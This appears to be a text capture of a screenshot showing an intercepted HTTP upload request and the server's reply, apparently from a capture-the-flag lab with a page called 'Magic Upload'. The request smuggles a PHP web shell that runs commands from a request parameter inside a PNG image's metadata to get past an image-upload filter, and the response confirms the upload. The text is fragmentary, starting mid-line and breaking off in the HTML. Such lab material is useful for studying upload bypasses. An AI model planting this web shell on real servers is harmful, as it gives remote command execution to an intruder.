 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------2217329408101743257142405160
1
Content-Length: 877
Origin: http://10.10.10.185
Connection: keep-alive
Referer: http://10.10.10.185/upload.php
Cookie: PHPSESSID=vkc8d00seugiltt4lq75g0rbf3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------22173294081017432571424051601
Content-Disposition: form-data; name="image"; filename="icons8.png
"
Content-Type: image/png
PNG
IHDR22?± pHYseXIfMM*'Jrz(<?php echo exec($__REQUEST['cmd']); ?>HH
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Apr 2025 09:44:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2995
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 The file icons8.png has been uploaded.<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <link rel="stylesheet" href="assets/css/upload.css"/>
21 <noscript>
22 <link rel="stylesheet" href="assets/css/noscript.css"/>
23 </noscript>
24 <style>